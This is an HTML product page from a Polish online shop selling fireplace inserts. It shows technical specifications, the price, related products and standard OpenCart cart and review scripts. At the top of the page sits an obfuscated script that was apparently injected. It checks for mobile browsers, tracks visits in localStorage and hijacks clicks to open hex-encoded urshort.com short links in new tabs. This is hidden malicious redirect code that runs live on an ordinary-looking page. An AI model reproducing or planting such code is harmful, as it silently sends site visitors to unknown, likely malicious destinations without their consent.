<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>4-9</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>84</td>
                </tr>
                                <tr>
                  <td>Emisja CO (g/m3)</td>
                  <td>1,12</td>
                </tr>
                                <tr>
                  <td>Emisja pyłów (mg/mn3)</td>
                  <td>16</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>205</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>180</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>61,7</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>46,5</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>69,4</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>120</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>51,5</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Średnica dolotu powietrza (mm)</td>
                  <td>150</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>do góry i na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej lub prawej - do wyboru</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal + szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5797');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5797');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Hajduk Smart 2LXLTH</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: wkład grzewczy Hajduk SMART 2LXLTH</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>13005.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5797" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LT-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2LT-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2LT 51" title="wkład kominkowy Hajduk Smart 2LT 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LT-51">wkład kominkowy Hajduk Smart 2LT 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 9772.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2731', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('2731');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('2731');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PT-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2PT-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2PT 51" title="wkład kominkowy Hajduk Smart 2PT 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PT-51">wkład kominkowy Hajduk Smart 2PT 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 9772.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2732', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('2732');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('2732');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PTh-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2PTh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-podnoszoną-szybą-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2PTh 51" title="wkład kominkowy Hajduk Smart 2PTh 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PTh-51">wkład kominkowy Hajduk Smart 2PTh 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 13291.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2733', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('2733');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('2733');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LTh-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2LTh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-podnoszoną-szybą-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2LTh 51" title="wkład kominkowy Hajduk Smart 2LTh 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LTh-51">wkład kominkowy Hajduk Smart 2LTh 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 13291.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2734', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('2734');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('2734');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PXLT"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2PXLT-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2PXLT" title="wkład kominkowy Hajduk Smart 2PXLT" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PXLT">wkład kominkowy Hajduk Smart 2PXLT</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 10250.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5794', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5794');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5794');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LXLT"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2LXLT-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2LXLT" title="wkład kominkowy Hajduk Smart 2LXLT" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LXLT">wkład kominkowy Hajduk Smart 2LXLT</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 10250.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5795', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5795');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5795');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PXLTH"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-2PXLTh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-podnoszoną-szybą-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 2PXLTH" title="wkład kominkowy Hajduk Smart 2PXLTH" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2PXLTH">wkład kominkowy Hajduk Smart 2PXLTH</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 13005.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5796', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5796');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5796');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5797');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5797',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
